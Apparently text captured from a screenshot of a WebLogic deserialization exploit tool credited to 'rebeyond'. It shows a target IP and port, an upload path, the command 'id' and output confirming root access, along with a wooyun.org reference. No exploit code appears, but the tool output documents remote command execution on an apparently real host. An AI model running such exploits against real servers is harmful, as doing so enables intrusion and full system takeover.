 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.132 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org